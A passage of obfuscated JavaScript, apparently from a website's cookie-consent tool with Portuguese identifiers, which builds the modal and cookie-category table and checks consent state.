_0x30520f=_0x464836,_0x4ef2c8=_0x3298ae['DmaPi'][_0x30520f(0x14d4,'AxO$')]('|'),_0x57b44a=0x0;while(!![]){switch(_0x4ef2c8[_0x57b44a++]){case'0':_0x3f04fc[_0x30520f(0xd06,'i8ys')]['displ'+'ay']=_0x3298ae['lkUyh'];continue;case'1':_0x5db022[_0x30520f(0x2ba,'(2fB')][_0x30520f(0x1625,'0(]!')+_0x30520f(0x1416,'N[([')]=_0x3298ae[_0x30520f(0x1a4c,'OTNm')];continue;case'2':_0x5f4a85[_0x30520f(0x229c,'UHRg')]['right']='0';continue;case'3':_0x417f64['style'][_0x30520f(0x779,'$vh3')+_0x30520f(0x743,'yzMT')]=_0x3298ae['lgymd'];continue;case'4':_0x142e74[_0x30520f(0x275,'jpRh')][_0x30520f(0x1a3e,'^&DR')+'x']=_0x3298ae[_0x30520f(0xda1,'#TT5')];continue;case'5':_0x7ba479['style'][_0x30520f(0x197,'[2xI')+'erEve'+_0x30520f(0x538,'OYok')]=_0x3298ae['hOqYc'];continue;case'6':_0x29eb80[_0x30520f(0x15d9,'mwi*')]['left']='0';continue;case'7':_0x1d8e5d[_0x30520f(0x1c8d,'f000')][_0x30520f(0x8c6,'N[([')]=_0x3298ae['OkgjQ'];continue;case'8':_0x14e8dc[_0x30520f(0x790,'yN#k')][_0x30520f(0x2466,'RI2w')+'m']='0';continue;}break;}}}}}}if(_0x3298ae[_0x464836(0x1b41,'eGI5')](_0x17bd40,0x3)){if(_0x3298ae[_0x464836(0x1309,'Vto2')](_0x3298ae[_0x464836(0x635,'pZ]P')],_0x3298ae['hYsjZ'])){function _0x58dcbf(){var _0x2d9046=_0x464836;if(_0x3298ae['YNdxV'](this[_0x2d9046(0x1b0d,')*Tt')+_0x2d9046(0x1e28,'0(]!')],0x4)){var _0x1726de=_0x57099d[_0x2d9046(0x988,'sa84')](this[_0x2d9046(0x1db0,'ci27')+'nseTe'+'xt']);_0x1824ae[_0x2d9046(0x241a,'!lc%')+_0x2d9046(0xbf7,'^1Ro')][_0x2d9046(0x1cca,'#TT5')+'e'](_0x3298ae['BlZhc']),_0x1726de[_0x2d9046(0x1ee6,'N[([')+'so']?_0x16238c[_0x2d9046(0xc66,')*Tt')+_0x2d9046(0xb81,'ci27')+_0x2d9046(0x1d63,'nDx[')](_0x3298ae[_0x2d9046(0x14db,'(2fB')])['inner'+'HTML']=_0x43d4f0[_0x2d9046(0x1d9a,'yzMT')+_0x2d9046(0x2188,'Sk9b')+'proto'+_0x2d9046(0x196b,']%[v')](_0x1726de[_0x2d9046(0x1035,'WZ[p')+_0x2d9046(0x17a,'B4JC')],_0x1726de[_0x2d9046(0x6f0,'nDx[')+_0x2d9046(0x1ace,'(2fB')+'udito'+'ria']):_0x582188[_0x2d9046(0x78f,'mwi*')+'Selec'+_0x2d9046(0x1bd0,'jpRh')](_0x3298ae[_0x2d9046(0xa1d,'RJy[')])[_0x2d9046(0x10f3,'RJy[')+_0x2d9046(0xe44,'pZ]P')]=_0x3298ae[_0x2d9046(0x16e0,'OYok')](_0x3298ae[_0x2d9046(0x2287,'OYok')](_0x3298ae['WSpHY'],_0x1726de['mensa'+_0x2d9046(0x17a,'B4JC')]),_0x3298ae['Sdrwg']);}}}else{if(!privacyTool[_0x464836(0x1813,'bWTd')+_0x464836(0xb0e,'RJy[')+_0x464836(0x1a53,'AxO$')]){if(_0x3298ae[_0x464836(0x2019,'PbvL')](_0x3298ae[_0x464836(0x432,'QXz]')],_0x3298ae[_0x464836(0x1639,'0F8$')])){function _0x36905e(){var _0x534890=_0x464836;this[_0x534890(0x235d,'B4JC')+_0x534890(0xf06,'AxO$')+'ed_co'+_0x534890(0x1538,']%[v')+_0x534890(0x19ed,'RI2w')+'e']();if(_0x3298ae['UJqNG'](_0x13faa9,_0x3298ae[_0x534890(0x8fd,'[2xI')])){this[_0x534890(0x46c,'OYok')+_0x534890(0x332,'Su9K')+_0x534890(0x20f8,'eGI5')+'ar']();return;}}}else{privacyTool[_0x464836(0x381,'OTNm')+_0x464836(0x18fa,'^&DR')+_0x464836(0x230a,')*Tt')+'nt'](_0x17bd40,privacyTool[_0x464836(0x1efb,'F6jy')+'cooki'+_0x464836(0x61b,'(2fB')+'al']);return;}}}}if(_0x3298ae[_0x464836(0x1d98,'EEoj')](_0x17bd40,0x4)){if(_0x3298ae[_0x464836(0x1435,'RJy[')](_0x3298ae['xgiEb'],_0x3298ae[_0x464836(0x230c,'Sk9b')])){function _0xfb2510(){var _0x17b73=_0x464836;_0x1fde30[_0x17b73(0x31b,'[2xI')+_0x17b73(0x2204,'szK[')+'l']['show_'+'cooki'+_0x17b73(0xace,'i8ys')+_0x17b73(0x21bc,'EEoj')](0x1);}}else{if(!privacyTool[_0x464836(0x5c6,'WZ[p')+_0x464836(0x10d5,'0F8$')+'t']){if(_0x3298ae[_0x464836(0x522,'f000')](_0x3298ae[_0x464836(0x971,'i8ys')],_0x3298ae[_0x464836(0x149e,'^1Ro')])){function _0x26fe85(){var _0x288f79=_0x464836;if(this[_0x288f79(0xe3d,'CGQ1')+_0x288f79(0x574,'nDx[')+'rm'][_0x288f79(0x1d54,'1&t&')+'envia'+_0x288f79(0x671,'UHRg')+_0x288f79(0x1e56,'CGQ1')]){var _0x55eef5=_0x3298ae[_0x288f79(0x1365,'CGQ1')]['split']('|'),_0x5796f5=0x0;while(!![]){switch(_0x55eef5[_0x5796f5++]){case'0':this[_0x288f79(0x15a3,']%[v')+'ter_c'+_0x288f79(0x1409,'N[([')+_0x288f79(0x10cb,'29Hv')+_0x288f79(0x14ec,'c6Kj')+'es'](_0x3298ae[_0x288f79(0x1918,'(2fB')]);continue;case'1':for(var _0x4d8cc0=0x0;_0x3298ae[_0x288f79(0x23a1,'^1Ro')](_0x4d8cc0,_0xd4186c[_0x288f79(0x232c,'szK[')+'h']);_0x4d8cc0++){var _0x552e15=_0xd4186c[_0x4d8cc0][_0x288f79(0x19cb,'yN#k')]('=');_0x41306b[_0x552e15[0x0]]=_0x552e15[0x1];}continue;case'2':var _0x41306b={};continue;case'3':_0xd4186c=_0xd4186c[_0x288f79(0x19cb,'yN#k')](';\x20');continue;case'4':var _0xd4186c=_0x366d2e[_0x288f79(0xc3d,'nDx[')+'e'];continue;}break;}}}}else{privacyTool[_0x464836(0x1192,'^&DR')+_0x464836(0x6b2,'i8ys')+_0x464836(0x2068,'!lc%')+'nt'](_0x17bd40,privacyTool['show_'+_0x464836(0x1d84,'bWTd')+_0x464836(0x2160,'RM#!')+'al']);return;}}}}var _0x2757b5=privacyTool[_0x464836(0xc57,'yN#k')+_0x464836(0x206d,'EEoj')+'rm'][_0x464836(0x120b,'EHO9')+_0x464836(0x1b1e,'OYok')+'_poli'+_0x464836(0x8f9,'mwi*')+_0x464836(0x204f,'UHRg')+'cidad'+'e'],_0x808fbc=privacyTool[_0x464836(0x8b1,'ci27')+_0x464836(0xf57,'F6jy')+'rm'][_0x464836(0xa28,'OYok')+_0x464836(0x1e73,'WZ[p')+_0x464836(0x1d09,'bWTd')+_0x464836(0x177d,'OYok')+_0x464836(0x1ce2,'9ZSz')+_0x464836(0x1e1e,'OYok')+'s'];privacyTool[_0x464836(0xd04,'!lc%')+_0x464836(0x620,'PbvL')+'ed_co'+_0x464836(0x287,'RI2w')+_0x464836(0x584,'EHO9')+'e'](),privacyTool[_0x464836(0x8b9,'jpRh')+_0x464836(0x2088,'AxO$')+'al'](),PrivacyTool[_0x464836(0xab8,'EHO9')+_0x464836(0x12d7,'EHO9')+_0x464836(0x23ad,'i8ys')+_0x464836(0x1cd9,'eGI5')]=_0x3298ae[_0x464836(0x375,'CGQ1')];if(_0x3298ae[_0x464836(0x1427,'vzN%')](_0x17bd40,0x1)){if(_0x3298ae[_0x464836(0x113a,'mwi*')](_0x3298ae[_0x464836(0x1eda,'RJy[')],_0x3298ae[_0x464836(0x2017,'9ZSz')])){function _0xe8613b(){var _0x1d3d30=_0x464836;const _0x2b96fd=_0xc64cd8['query'+'Selec'+'tor'](_0x1d3d30(0x1e2d,'EEoj')+'-cate'+_0x1d3d30(0x23f8,'AxO$')+_0x1d3d30(0x21ad,'$vh3')+_0x9b99fb+'\x22]');_0x3298ae['UJqNG'](_0xf8f52c[_0x1d3d30(0x1590,'c6Kj')+_0x1d3d30(0x115f,'c6Kj')],'+')?(_0x212bcc[_0x1d3d30(0x1590,'c6Kj')+'HTML']='-',_0x2b96fd[_0x1d3d30(0xe8d,'RM#!')][_0x1d3d30(0x1fc4,'UHRg')+'ay']=_0x3298ae[_0x1d3d30(0xf6a,')*Tt')]):(_0xdd19ea[_0x1d3d30(0x208c,'29Hv')+_0x1d3d30(0x172d,'vzN%')]='+',_0x2b96fd[_0x1d3d30(0x875,'szK[')][_0x1d3d30(0x97f,'EHO9')+'ay']=_0x3298ae[_0x1d3d30(0x846,'$vh3')]);}}else{let _0x5a0abe=document['getEl'+_0x464836(0x17da,'EEoj')+_0x464836(0x245e,'sa84')](_0x3298ae[_0x464836(0x537,'UHRg')]);if(_0x3298ae['XOGpP'](_0x5a0abe['child'+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){if(_0x3298ae['PzipY'](_0x3298ae['WMcYl'],_0x3298ae[_0x464836(0x1721,'RM#!')]))_0x5a0abe[_0x464836(0x376,'QXz]')+_0x464836(0x2488,'eGI5')]=privacyTool[_0x464836(0xe81,'bWTd')+_0x464836(0x1cd4,'!lc%')+'licy'],_0x5a0abe['inser'+_0x464836(0x1cec,'QXz]')+_0x464836(0xfd3,'^&DR')+_0x464836(0x700,']%[v')](_0x3298ae[_0x464836(0x1438,'QXz]')],_0x464836(0x1581,'bWTd')+'lass='+_0x464836(0xa13,'mwi*')+_0x464836(0x1488,'szK[')+'ie-ti'+_0x464836(0x1b56,'sa84')+_0x464836(0x11d8,'PbvL')+_0x2757b5[_0x464836(0x709,'0F8$')+_0x464836(0x6e5,'Sk9b')+'e']()+'</h3>');else{function _0x1a3a31(){var _0x4ac4ea=_0x464836;_0x496d84=_0x4ac4ea(0xbfd,'0(]!')+_0x4ac4ea(0x12c9,'$vh3')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0x6cf,'eGI5')+_0x4ac4ea(0x777,'f000')+_0x4ac4ea(0x1e69,'c6Kj')+_0x4ac4ea(0xb2e,'AxO$')+_0x4ac4ea(0x1b84,'mwi*')+_0x4ac4ea(0x10eb,'OTNm')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20<d'+_0x4ac4ea(0x18de,'OYok')+_0x4ac4ea(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1908,'!lc%')+_0x4ac4ea(0xfbe,'sa84')+_0x4ac4ea(0xbd8,'jpRh')+_0x4ac4ea(0x126d,'eGI5')+_0x4ac4ea(0x223f,'OYok')+'ckgro'+'und-c'+_0x4ac4ea(0x1991,'QXz]')+_0x4ac4ea(0x9db,'^&DR')+'48E;\x27'+_0x4ac4ea(0xda6,'nf67')+_0x4ac4ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x818,'(2fB')+'\x20\x20\x20id'+_0x4ac4ea(0xc2a,'N[([')+_0x4ac4ea(0x1f24,'^&DR')+_0x4ac4ea(0x1cae,'bWTd')+'t_but'+_0x4ac4ea(0x16d3,'OTNm')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0xecc,'pZ]P')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20dat'+_0x4ac4ea(0x90b,'PbvL')+_0x4ac4ea(0x1379,'f000')+'actio'+_0x4ac4ea(0x41c,'RI2w')+_0x4ac4ea(0x217,'29Hv')+'conte'+_0x4ac4ea(0xf7c,'mwi*')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x2351,'f000')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20data'+_0x4ac4ea(0x2320,'1&t&')+_0x4ac4ea(0x5dc,'PbvL')+_0x4ac4ea(0x13f8,'OYok')+_0x4ac4ea(0xdf9,'nf67')+_0x4ac4ea(0x2292,'0(]!')+_0x4ac4ea(0x1702,'f000')+'_poli'+_0x4ac4ea(0x235a,'i8ys')+_0x4ac4ea(0x1e0,'29Hv')+_0x4ac4ea(0x232b,'i8ys')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1ca4,'Vto2')+_0x4ac4ea(0x10b0,'mwi*')+_0x4ac4ea(0x170d,'Oy30')+_0x4ac4ea(0xef5,'vzN%')+_0x4ac4ea(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x1087,'pZ]P')+_0x4ac4ea(0x1e41,'^&DR')+_0x4ac4ea(0x209,'(2fB')+'lor:\x20'+_0x4ac4ea(0x16bc,'i8ys')+_0x4ac4ea(0x929,'EHO9')+_0x4ac4ea(0x17a8,'CGQ1')+_0x4ac4ea(0x1595,'F6jy')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0xdcd,'eGI5')+_0x4ac4ea(0x515,'mwi*')+_0x5e0496+('\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20<'+_0x4ac4ea(0xc83,'f000')+'>\x0a\x20\x20\x20'+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0x103f,'N[([')+'\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x20c5,'EEoj')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0x419,'yzMT')+_0x4ac4ea(0x1b36,']%[v')+_0x4ac4ea(0x23ef,'0F8$')+'d=\x27co'+_0x4ac4ea(0x19b0,'$vh3')+'_cook'+_0x4ac4ea(0x2270,'B4JC')+'licy\x27'+_0x4ac4ea(0x1ad7,'#TT5')+_0x4ac4ea(0x11d2,'N[([')+'splay'+_0x4ac4ea(0x12c4,'WZ[p')+';\x27>')+_0x473ecb['cooki'+'e_pol'+'icy'][_0x4ac4ea(0x1ae8,'f000')+'ica']+('</div'+_0x4ac4ea(0xd90,'ci27')+_0x4ac4ea(0xa6f,'PbvL')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1f2b,'[2xI')+_0x4ac4ea(0xc72,'nDx[')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x27b,'RJy[')+_0x4ac4ea(0xdb2,'B4JC'));}}}}}if(_0x3298ae['XOGpP'](_0x17bd40,0x2)){if(_0x3298ae['qKzHc'](_0x3298ae[_0x464836(0x14da,'OTNm')],_0x3298ae['vLKBe'])){let _0x493e71=document[_0x464836(0x7f4,'szK[')+_0x464836(0x2432,'eGI5')+'ById'](_0x3298ae[_0x464836(0x1efe,'PbvL')]);if(_0x3298ae[_0x464836(0x1694,'i8ys')](_0x493e71['child'+'Nodes']['lengt'+'h'],0x0)){if(_0x3298ae[_0x464836(0x20d9,'9ZSz')](_0x3298ae[_0x464836(0x17e4,'Vto2')],_0x3298ae[_0x464836(0x17e4,'Vto2')])){var _0x1f774b=_0x3298ae[_0x464836(0xc26,'Oy30')];if(privacyTool[_0x464836(0x194d,'29Hv')+_0x464836(0x20a1,'^&DR')+_0x464836(0x1a26,'Oy30')][_0x464836(0x1b06,'c6Kj')+_0x464836(0xc0c,'F6jy')+_0x464836(0x648,'OTNm')+_0x464836(0xd1e,'szK[')+_0x464836(0x1233,'^1Ro')+_0x464836(0x6be,'EHO9')+'a']){if(_0x3298ae[_0x464836(0x1aba,'1&t&')](_0x3298ae[_0x464836(0x218,'f000')],_0x3298ae[_0x464836(0xa62,'Su9K')])){function _0x4e82b3(){return[];}}else _0x1f774b=_0x3298ae[_0x464836(0x140f,'N[([')];}_0x493e71[_0x464836(0x1290,'vzN%')+_0x464836(0x4f2,'RI2w')+_0x464836(0x2e0,'[2xI')+'TML'](_0x3298ae[_0x464836(0x16ce,'29Hv')],_0x3298ae[_0x464836(0x85e,'9ZSz')](_0x3298ae[_0x464836(0x8bd,'N[([')](_0x3298ae['WAhWT'],_0x1f774b),_0x3298ae[_0x464836(0x7f1,'^&DR')]));if(privacyTool['cooki'+_0x464836(0xa9e,'!lc%')+_0x464836(0x1a87,'nf67')][_0x464836(0x110c,'Oy30')+_0x464836(0x1d9c,'QXz]')+_0x464836(0x305,'OYok')+_0x464836(0x1fb9,')*Tt')+'_habi'+_0x464836(0x1fae,'eGI5')+'a']){if(_0x3298ae['saNVs'](_0x3298ae[_0x464836(0x159a,'Su9K')],_0x3298ae[_0x464836(0x2380,'mwi*')])){if(privacyTool[_0x464836(0x308,'eGI5')+_0x464836(0x1089,'Vto2')+_0x464836(0x6c7,'^&DR')][_0x464836(0x1003,'F6jy')+'orias']['lengt'+'h']){if(_0x3298ae[_0x464836(0x1d16,'F6jy')](_0x3298ae[_0x464836(0xa08,'QXz]')],_0x3298ae[_0x464836(0x23ac,']%[v')])){var _0x4c2154=JSON['parse'](PrivacyTool[_0x464836(0x1274,'OYok')+_0x464836(0xb74,'vzN%')](_0x3298ae[_0x464836(0x2226,'N[([')]))||[];document[_0x464836(0x18bf,'OYok')+_0x464836(0x42d,'^1Ro')+'ById'](_0x3298ae[_0x464836(0x7b6,'(2fB')])[_0x464836(0xfcb,'RI2w')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x1e6,'Su9K')](_0x3298ae['bvLgl'],_0x3298ae[_0x464836(0x1621,'UHRg')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x204e,'sa84')](_0x492045,privacyTool[_0x464836(0x1053,'EEoj')+'e_pol'+_0x464836(0x1472,'RI2w')][_0x464836(0x23a8,'$vh3')+_0x464836(0xbb6,'i8ys')]['lengt'+'h']);_0x492045++){if(_0x3298ae[_0x464836(0xa0a,'nf67')](_0x3298ae[_0x464836(0x1e8f,'0(]!')],_0x3298ae['iGxCe'])){function _0x417f49(){var _0x3800db=_0x464836;_0x78bd08[_0x3800db(0x23b1,'CGQ1')][_0x3800db(0x7b0,'PbvL')+_0x3800db(0x2264,'^1Ro')+'r']=_0x419607;}}else{if(privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x1014,'0(]!')+'icy'][_0x464836(0x227a,'EHO9')+_0x464836(0x6ef,'RM#!')][_0x492045][_0x464836(0x2445,'!lc%')+'s_act'+'ive']){document[_0x464836(0x16e3,'!lc%')+_0x464836(0x1e6e,'Vto2')+_0x464836(0x1361,'0(]!')](_0x3298ae[_0x464836(0x1f42,'0(]!')])[_0x464836(0x1979,'f000')+'tAdja'+_0x464836(0x564,'pZ]P')+_0x464836(0x1c84,'^1Ro')](_0x3298ae[_0x464836(0x955,'Sk9b')],_0x464836(0x2012,'szK[')+_0x464836(0x2351,'f000')+_0x464836(0xbd8,'jpRh')+_0x464836(0x389,'nf67')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x162a,'Su9K')+'\x20\x20<tr'+_0x464836(0x1fe,'eGI5')+'ys-ac'+_0x464836(0x3c5,'(2fB')+_0x464836(0x60c,'i8ys')+'\x22\x20cat'+_0x464836(0x1453,'^&DR')+'-id=\x22'+privacyTool[_0x464836(0x215b,'!lc%')+_0x464836(0x23d,'eGI5')+_0x464836(0x16a2,'AxO$')][_0x464836(0xcdb,'AxO$')+_0x464836(0x21a3,'f000')][_0x492045]['id']+(_0x464836(0x23e6,'Oy30')+_0x464836(0x1ecb,'nf67')+_0x464836(0x5bc,'mwi*')+_0x464836(0xbc4,'[2xI')+'rent-'+_0x464836(0x1557,'RI2w')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0xd87,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x7d3,'bWTd')+_0x464836(0xdcd,'eGI5')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20<'+'div\x20c'+_0x464836(0xc88,'(2fB')+_0x464836(0x1260,'9ZSz')+_0x464836(0x284,'EHO9')+_0x464836(0x9d1,'Vto2')+_0x464836(0x2189,')*Tt')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x464836(0x1218,'#TT5')+_0x464836(0xad1,']%[v')+'ss=\x22c'+_0x464836(0xa79,'9ZSz')+'-cate'+_0x464836(0xe41,'(2fB')+_0x464836(0x134f,'Vto2')+_0x464836(0xa3c,'CGQ1')+_0x464836(0x13c7,'#TT5')+_0x464836(0x1f20,'vzN%')+_0x464836(0xcd7,')*Tt')+_0x464836(0x1695,'f000')+'on=\x22t'+_0x464836(0x6b9,'sa84')+'-cate'+_0x464836(0x232,')*Tt')+_0x464836(0x1afc,'1&t&')+'-cate'+_0x464836(0x17e0,'OTNm')+_0x464836(0x23d7,'EEoj'))+privacyTool[_0x464836(0x870,'f000')+_0x464836(0x22e,'(2fB')+'icy']['categ'+_0x464836(0x1e5e,'0(]!')][_0x492045]['id']+('\x22>+</'+_0x464836(0x5f8,'szK[')+_0x464836(0x389,'nf67')+_0x464836(0x12de,'CGQ1')+_0x464836(0xcea,'EHO9')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20<d'+_0x464836(0x2169,'EHO9')+'ass=\x22'+'cooki'+_0x464836(0x18b0,'CGQ1')+'egory'+'-name'+'\x22>')+privacyTool['cooki'+_0x464836(0x21e9,'f000')+'icy'][_0x464836(0x1b75,'N[([')+_0x464836(0x174f,'jpRh')][_0x492045]['name']+(_0x464836(0x165b,'vzN%')+_0x464836(0x864,'UHRg')+_0x464836(0x1595,'F6jy')+_0x464836(0x19ae,')*Tt')+_0x464836(0x419,'yzMT')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x464836(0x17f8,'mwi*')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x17f8,'mwi*')+_0x464836(0x22d0,'Vto2')+_0x464836(0x14d2,'EEoj')+_0x464836(0xecc,'pZ]P')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x18d4,'EEoj')+'td>\x0a\x20'+_0x464836(0x389,'nf67')+_0x464836(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20<'+_0x464836(0x605,'EEoj')+_0x464836(0x138b,'mwi*')+_0x464836(0x1f51,'0F8$')+_0x464836(0x157b,'yzMT')+_0x464836(0xbd8,'jpRh')+_0x464836(0x7ee,']%[v')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1c2,'QXz]')+_0x464836(0x236a,'#TT5')+_0x464836(0x162a,'Su9K')+'<span'+'\x20styl'+'e=\x22co'+'lor:\x20'+_0x464836(0x1ae5,'PbvL')+'4b;fo'+'nt-we'+_0x464836(0x1455,'OYok')+_0x464836(0x10da,'CGQ1')+_0x464836(0x22e9,'^1Ro')+_0x464836(0xbd3,'OYok')+_0x464836(0x4b0,'eGI5')+_0x464836(0xc46,'!lc%')+_0x464836(0x1d5e,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0xbd8,'jpRh')+_0x464836(0x818,'(2fB')+_0x464836(0x2168,'UHRg')+_0x464836(0xf6c,'0(]!')+_0x464836(0x131e,'szK[')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1595,'F6jy')+_0x464836(0x389,'nf67')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b4b,'eGI5')+_0x464836(0x1b72,'bWTd')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x232b,'i8ys')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x464836(0x1a57,'#TT5')+_0x464836(0x1e0,'29Hv')+_0x464836(0xecc,'pZ]P')+_0x464836(0x1742,'ci27')+_0x464836(0xdcd,'eGI5')+_0x464836(0x389,'nf67')+_0x464836(0x1c2,'QXz]')+_0x464836(0x32e,'ci27')+_0x464836(0x15c7,'nf67')+_0x464836(0x2c3,'0(]!')+_0x464836(0x244e,'mwi*')+_0x464836(0x133d,'szK[')+'\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0xd25,'29Hv')][_0x464836(0xdf7,'RI2w')+'orias'][_0x492045]['id']+('\x22\x20sty'+_0x464836(0x2453,'AxO$')+_0x464836(0x1860,'WZ[p')+_0x464836(0x8cc,'^1Ro')+_0x464836(0x22c,'#TT5')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0x1e63,')*Tt')+_0x464836(0xa8d,'yzMT')+_0x464836(0xb86,'9ZSz')+_0x464836(0xa35,'F6jy')+'s=\x22co'+_0x464836(0x939,'vzN%')+'categ'+'ory-c'+_0x464836(0x11fd,'Su9K')+'t\x22>\x0a\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x2351,'f000')+_0x464836(0x27b,'RJy[')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20<d'+'iv\x20cl'+_0x464836(0x861,'WZ[p')+'cooki'+_0x464836(0x1265,'Vto2')+_0x464836(0xbb8,'^1Ro')+_0x464836(0xcae,'RI2w')+'ripti'+_0x464836(0x53a,'i8ys'))+privacyTool[_0x464836(0x4f1,'jpRh')+_0x464836(0xa9e,'!lc%')+_0x464836(0x4f5,'yzMT')][_0x464836(0x297,'szK[')+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x23f3,'[2xI')+'iptio'+'n']+(_0x464836(0xc64,'c6Kj')+_0x464836(0x1f7,'$vh3')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12de,'CGQ1')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1073,'szK[')+_0x464836(0x1742,'ci27')+_0x464836(0x21b9,'sa84')+_0x464836(0x21fd,'yzMT')+_0x464836(0x20b4,'nDx[')+_0x464836(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x1a19,'N[([')+_0x464836(0x1f46,'pZ]P')+_0x464836(0xfbe,'sa84')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1e0,'29Hv')+'\x20\x20'));if(privacyTool[_0x464836(0x1957,'ci27')+'e_pol'+'icy']['categ'+'orias'][_0x492045][_0x464836(0x1f6b,'F6jy')+'es'][_0x464836(0x204,'RJy[')+'h']){if(_0x3298ae[_0x464836(0x2dd,'#TT5')](_0x3298ae['xPXnL'],_0x3298ae[_0x464836(0x192b,'RJy[')])){document[_0x464836(0x132b,'UHRg')+_0x464836(0x175,'f000')+_0x46